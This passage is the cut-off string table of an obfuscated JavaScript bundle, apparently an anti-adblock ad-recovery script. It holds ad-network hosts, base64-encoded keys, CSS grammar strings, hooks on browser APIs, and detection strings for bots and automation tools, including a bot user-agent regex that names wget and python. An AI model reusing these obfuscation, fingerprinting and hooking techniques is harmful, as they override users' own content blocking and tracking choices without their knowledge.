ext','[from-image||<resolution>]&&snap?','zemanta.com','fetchParams','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','charCodeAt','AdThrive_','hooked_page','char\x20must\x20be\x20length\x201','maxAge','[clip|ellipsis|<string>]{1,2}','__fpjs_d_m','`\x20structure\x20definition','_serializeMappings','loader','webcontentassessor.com','trident','<box>|border|text','samsungbrowser','_selenium','addModule','print','ReadableStream','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<complex-real-selector>#','/report','.umogames.com','timeZone','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','focus/','Value','[<bg-layer>\x20,]*\x20<final-bg-layer>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','consumeUntilLeftCurlyBracket','mustExcludeStrings','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','gptFetch','tail','gpt-nextmillennium','(\x5cs|>)','xhr','CSSMozDocumentRule','getLastListNode','<unknown>','data:text/html,','priority','defineOutOfPageSlot','Document_querySelectorAll','purpose','sent','rhino','<shape-box>|fill-box|stroke-box|view-box','travle.earth','localeCompare','space-between|space-around|space-evenly|stretch','none|auto|[<string>\x20<string>]+','HTMLAnchorElement_href','else','parseInt','CDC-token','_skipValidation','requestBids','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','invalid\x20url\x20(anchor\x20href\x20set):\x20','consumeNumber','adthrive.com','themoneytizer.com','dbm_d','decorator','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','googMsgType','Element_id','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','boolean-expr','command','adsafeprotected.com','<!--','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','merequartz.com','[src*=','[<age>?\x20<gender>\x20<integer>?]','ad.doorigo.co.kr','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','normal|italic|oblique\x20<angle>?','<\x27flex-grow\x27>','AttributeSelector','dmtkcw==','BotdError','getReader','edg/','eventSampleRatio','link','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','none|all','HTMLVideoElement_src','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','sandbox','yellowblue.io','option\x20path\x20is\x20invalid','Counter','botKind','[csstree-match]\x20BREAK\x20after\x20','getProperty','opacity(0)','gpt-adsinteractive','unprotect','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','baseUrl','`\x20node\x20type\x20definition','auto|<anchor-name>','_grecaptcha_ready','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','XMLHttpRequest_responseURL','expression','host','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','adpushup','adhesion','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','200agDxYM','about:srcdoc','redirect.frontend.weborama.fr','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','prev','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','tokenCount','description','none|zoom','givt_detected','Element_closest','SharedStorageWorklet_addModule','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','reportToSentry','HTMLImageElement_attributionSrc','<html><head></head><body></body></html>','pipeThrough','auto|balance','visible|hidden|clip|scroll|auto','start|center|end|justify','<\x27border-top-left-radius\x27>','notebookcheck.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','.setPAAPIConfigForGPT','isInAdIframe','addAtrule_','<\x27inset-block-start\x27>','_blank','HTMLScriptElement_src','Element_getAttribute','iterator','intersectionRatio','webkitTemporaryStorage','Not\x20a\x20Declaration\x20node','recovery','cmd','localStorage','auto|after','container','endpoint','yorkshirepost.co.uk','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<single-transition>#','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','innerHeight','get','next','as_console','<length-percentage>|min-content|max-content|auto','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','safari','start|center|end|baseline|stretch','hooking\x20started\x20without\x20preframe\x20hooking','banner_ad','__as_xhr_onload','documentElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported',';\x20SameSite=None','[<page-selector>#]?','chained|none','id5-sync.com','sizes','match.rundsp.com','boundingClientRect','XXX','__isProxy','Element_matches','.constructor','deviceMemory','https://consent.sussexexpress.co.uk','skipWs','publisherId','generate','XMLHttpRequest_responseXML','setRequestHeader','x-frame-height','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','cmpStr','[Bot]\x20bot\x20detected,\x20botKind=','getAttributeKeys','rotateZ(\x20[<angle>|<zero>]\x20)','getOwnPropertyDescriptor','none|circle|disc|square','<family-name>','ric','chromium','samesite','auto|none|antialiased|subpixel-antialiased','setHTMLUnsafe','ittpx-asia.eskimi.com','logs-partners.coupang.com','<\x27min-width\x27>','<complex-selector>#','as-extra','language','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','INVENTORY_FRAME','isSafari','Document_cookie','none|auto|<percentage>','then','computed','domcontentloaded','getTokenStart','adtelligent.com','https://exchange.kueezrtb.com/prebid/multi/','slot_element_id','!(function(){','allowPrebid','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','CSSStyleDeclaration_setProperty','fundingchoicesmessages.google.com','status','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','state','snigel-','detect','welt.de','as-check-script-blocked-ready','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>',';\x20Expires=','width|height|block|inline|self-block|self-inline','navigator.connection.rtt\x20is\x20undefined','protect','HTMLMediaElement','removeAttribute','option\x20sameSite\x20is\x20invalid','computeSourceURL','_Selenium_IDE_Recorder','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','onorientationchange','<\x27padding-left\x27>','findAll','none|<dashed-ident>#','Unknown\x20node\x20type:\x20','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Window_setTimeout','https://pagead2.googlesyndication.com/gampad/ads','port2','/translator','encodeUrl','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','parseWithFallback','querySelectorAll','<number>|<dimension>|<ident>|<ratio>','alpha|luminance|match-source','1rx.io','nth','prototype','prebid','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','window.external.toString\x20is\x20not\x20a\x20function','keepOriginalAcceptableAds','rng','v7.5.58','__tcfapi\x20not\x20found\x20within\x20timeout','none|path(\x20<string>\x20)','<line-style>','tokenBefore','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','abgroup','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','inventories',';\x20SameSite=Strict','polarbyte.com','android','FeatureFunction','<span\x20id=\x22banner-','imprnt-cnt','/main.html','MozAppearance','prev_iu_szs','__phantomas','<\x27margin-inline\x27>','match','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','rest','[restore-rejections]\x20restoreDeferredRejections__nonadblock','base[href]','wdioElectron','<length>','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','criteo.com','connatix.com','fromCodePoint','cmVzZXJ2ZWQxT3V0cHV0','Bad\x20syntax\x20reference:\x20','PseudoClassSelector','adnxs.net','WhiteSpace','Blocked\x20','Identifier\x20or\x20asterisk\x20is\x20expected','Parentheses','w\x20=\x20window.parent;','none|<url>','<image>|none','lexer','-moz-calc(','htlb.casalemedia.com','arrayBuffer','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','issue','substring','pn.ybp.yahoo.com','object','mozInnerScreenX','<ident-token>|<function-token>\x20<any-value>?\x20)','originalHostname','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','none|proximity|mandatory','c3ZtbQ==','adshield-native','setTargetingForGPTAsync','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','left','HTMLIFrameElement','tokenStart','computerbild.de','randomize','getAttribute','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','slotResponseReceived','ar-yahoo-v1','auto-add|add(\x20<integer>\x20)|<integer>','__as_new_xhr_data','Failed\x20to\x20detect\x20gpt\x20fetch','style','sendBeacon','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','form','selector','<alpha-value>','https://ads.yieldmo.com/exchange/prebid','gpt-adapex','destroySlots','[first|last]?\x20baseline','<\x27column-width\x27>||<\x27column-count\x27>','Unexpected\x20combinator','none|[<number>|<percentage>]{1,3}','decorate','HTMLElement_style','connectid.analytics.yahoo.com','none|<custom-ident>','gpt-tdn','partitioned','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','as_key','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','setItem','Range_createContextualFragment','str','.gamezop.com','as_inventory_id','parseFromString','<declaration>','cp.edl.co.kr','offsetAndType','devicePixelRatio','data-sdk','N/A','concat','HTMLScriptElement','nhn','confirm','HTMLTableCellElement','compareByOriginalPositions','semicolon-token','cultureg','_prototype','px-cloud.net','performance_gpt_ad_rendered','contentDocument','alphaStr','Semicolon\x20or\x20block\x20is\x20expected',']-token','Terminate\x20-\x20bot\x20detected','whitespace-token','proper.io','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','stopImmediatePropagation','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','__selenium_unwrapped','none|[weight||style||small-caps||position]','include','cbidsp','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','adsdk.microsoft.com','webdriverio','<-ms-filter-function>+','https://cmp.osano.com','capture','getDomId','parseSourceMapInput','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','as_location','Combinator\x20is\x20expected','<\x27align-self\x27>|anchor-center','sp_message_','canvas','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','`\x20is\x20missed','indexOf',';\x20Priority=Low','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','getSizes','auto|start|end|center|baseline|stretch','<\x27inset\x27>','window.PluginArray\x20is\x20undefined','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Missed\x20`structure`\x20field\x20in\x20`','gpt-anymind','PerformanceResourceTiming_encodedBodySize','<boolean-expr[','requestIdleCallback','root','visible|auto|hidden','handlers','https://www.google.com','css','navigator.plugins.length\x20is\x20undefined','text/html','none|<custom-ident>+','dggn','prevUntil','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','allowRunInIframe','isSleipnir','phantomjs','hypot(\x20<calc-sum>#\x20)','getAtrulePrelude','normalize','navigator.appVersion\x20is\x20undefined','brave','callback','shouldUseOrigin','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','charAt','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','originalPositionFor','isSamsungBrowser','Window_fetchLater','[<line-names>|<name-repeat>]+','hsl|hwb|lch|oklch','consumeUntilLeftCurlyBracketOrSemicolon','browserKind','__webdriver_script_function','removeItem','getUserIds','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','peek','openx.net','YmphM3prZnZxbHRndTVzdzY3OG4=','reserved1Input','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','Profile','remove','<\x27width\x27>','__webdriver_script_func','sourcesContent','visit','socdm.com','scroll(\x20[<axis>||<scroller>]?\x20)','lvmin','sameSite','removeEventListener','cefsharp','CSSStyleSheet','dpcm','Hex\x20digit\x20is\x20expected','sources','leaderboard','fill|contain|cover|none|scale-down','Unsupported\x20version:\x20','replace|add|accumulate','!term','auto|both|start|end|maximum|clear','Field\x20`','ChromeDriverw','Function_toString','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','is_blocking_acceptable_ads','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','<html><head><script\x20src=\x22','https://mp.4dex.io/prebid','auto|normal|none','__hooked','json','lijit.com','player','<\x27border-top-width\x27>','coachjs','responseXML','drag|no-drag','bidswitch.net','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','getTargeting','start|end|center|justify|distribute','getAdUnitPath','isMainFrame','when','banner-','sunderlandecho.com','scanSpaces','fonts.googleapis.com','https://report.ad-shield.cc/','use','prelude','b3V0cHV0','platform','Unknown\x20property','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','exp(\x20<calc-sum>\x20)','stickyadstv.com','sparteo.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','<wq-name>|<ns-prefix>?\x20\x27*\x27','getWriter','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','DeclarationList','<bg-size>#','https://c.html-load.com','__webdriver_script_fn','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','tcloaded','adscale.de','domAutomationController','blur','__fxdriver_evaluate','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Css','`,\x20expected\x20`','RTCEncodedAudioFrame','HTMLAnchorElement_origin','hash','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','go.affec.tv','https://ad-delivery.net/px.gif?ch=1','single|multiple','AnPlusB','auto|none|<dashed-ident>|<scroll()>|<view()>','CanvasCaptureMediaStream','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','isChannelConnected','blocked_filters','context','arkadium-aps-tagan.adlightning.com','not\x20<media-in-parens>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','CDC','https://css-load.com','core-ads','gpt_','adpushup.com','childNodes','getId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','kind','IVT\x20detection\x20failed','center|start|end|self-start|self-end|flex-start|flex-end','meta','notificationPermissions','error','node','4dex.io','percentage-token','https://t.html-load.com','as_logs','attributionsrc=','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','https://orbidder.otto.de/bid','__rgst_cb','ima://','<any-value>','cache','[<family-name>|<generic-family>]#','firefox_etp_enabled','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','ads-partners.coupang.com','Too\x20many\x20hex\x20digits','(-token','open','device-cmyk(\x20<number>#{4}\x20)','scheme','children','<\x27align-self\x27>\x20<\x27justify-self\x27>?','invalid\x20protect-id\x20prefix:\x20','bp_','<declaration-value>','__lastWatirAlert','https://consent.northernirelandworld.com','message','contain|none|auto','mediaType','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','sourceMapURL\x20could\x20not\x20be\x20parsed','htlad-','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','set\x20','javascript:','Identifier\x20is\x20expected','sdk','errorTrace','https://c.amazon-adsystem.com/aax2/apstag.js','inline|block|horizontal|vertical','block|inline|run-in','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','[INVENTORY]\x20found\x20visible\x20','immediate','wechat','longestMatch','matched','[common-ligatures|no-common-ligatures]','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','ssmas','lookupType','8573741755808484570000','httponly','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','renderer','yahoo-mail-v1','body','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','reduce','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','translateZ(\x20<length>\x20)','__as_xhr_processed','fuseplatform.net','safe','auto|<color>{2}','default','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','HTMLIFrameElement_contentDocument','sp.','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','[none|<custom-ident>]#','tpmn','cqw','3902190fPFGbl','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','static.doubleclick.net','relative','ad-stir.com',';\x20Priority=High','\x20used\x20broken\x20syntax\x20definition\x20','runBoredpandaMonitor\x20error','[id*=\x22','as_skip','classList','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<line-names>?\x20<track-size>]+\x20<line-names>?','atmedia.hu','auth','33across.com','a2Zwdg==','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','ignoreInvalidMapping','as-check-script-blocked','auto|[over|under]&&[right|left]?','includeHosts','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<length>||<color>','getConfig','fromEntries','enliple','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','\x20>\x20','<\x27inset-block-end\x27>','loaded','idx','encode','scanWord','img_dggnaogcyx5g7dge2a9x2g7yda9d','SharedWorker','ex.ingage.tech','lvb','iframe','this.postMessage(...arguments)','(function(){','matrix(\x20<number>#{6}\x20)','adlib','\x27:\x27\x20[before|after|first-line|first-letter]','<noscript>','ad-delivery.net','MatchOnceBuffer','gw.geoedge.be','in2w_key','ad.as.amanad.adtdp.com','flat','first-id.fr','filter','api.reurl.co.kr','im-apps.net','response','Element_hasAttribute','<single-animation-fill-mode>#','Request','Node_appendChild','DisallowEmpty','Invalid\x20base64\x20digit:\x20','isGecko','FontFace','domain\x20switched','<single-animation-play-state>#','scrollX','referrerPolicy','Delim\x20\x22','__fr','recovery_adm_click_ar','})()','valueOf','layer(\x20<layer-name>\x20)','flat|preserve-3d','<\x27padding-left\x27>{1,2}','<relative-selector>#','opera','doubleclick\x5c.net','normal|bold|<number\x20[1,1000]>','serviceName','x-frame-width','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','__sa_','trvdp.com','_ignoreInvalidMapping','History','<\x27top\x27>{1,4}','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|<shadow>#','ats.rlcdn.com','<symbol>+','recognizer','<length>|thin|medium|thick','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','window','isVisibleDocument','idSubstrings','FeatureRange','MSG_ACK_VISIBLE','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','atrulePrelude','onload','SYN','tag','htlbid.com','[<filter-function>|<url>]+','cachedResultIsInAdIframe','apply','<wq-name>','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','option\x20domain\x20is\x20invalid','string-token','port','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','LayerList','features','HTMLElement','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','toLog','focus','[discretionary-ligatures|no-discretionary-ligatures]','translateY(\x20<length-percentage>\x20)','gacraft.jp','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','silent','<\x27margin-left\x27>','strict','freeze','autoRecovery','entries','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','any','ZWhvcg==','pmdstatic.net','none|in-flow|all','center|start|end|flex-start|flex-end','privacy-center.org','https://s.teag.ad-shield.io/2/857374/analytics.js','raptive','replaceState','<number>|<percentage>','method','Number\x20sign\x20is\x20not\x20allowed','<\x27left\x27>','Notification','https:','do69ll745l27z.cloudfront.net','none|left|right|both|inline-start|inline-end','isParentsDisplayNone','HTMLSourceElement_src','pbjs','contentWindow','stats.wp.com','tb|rl|bt|lr','floor','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','isNameCharCode','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360